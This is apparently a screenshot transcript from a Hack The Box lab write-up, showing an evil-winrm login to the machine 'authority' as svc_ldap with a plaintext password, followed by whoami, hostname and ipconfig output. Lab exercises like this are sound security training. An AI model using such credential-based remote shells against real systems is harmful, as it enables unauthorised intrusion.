 ❯ evil-winrm -i 10.129.229.56 -u svc_ldap -p lDaP_1n_th3_cle4r!
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> whoami
htb\svc_ldap
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> hostname
authority
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : .htb
   IPv6 Address. . . . . . . . . . . : dead:beef::27b3:adfc:da0d:2913
   Link-local IPv6 Address . . . . . : fe80::6105:9302:3f9d:aa3a%8
   IPv4 Address. . . . . . . . . . . : 10.129.229.56
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:f8ec%8
                                       10.129.0.1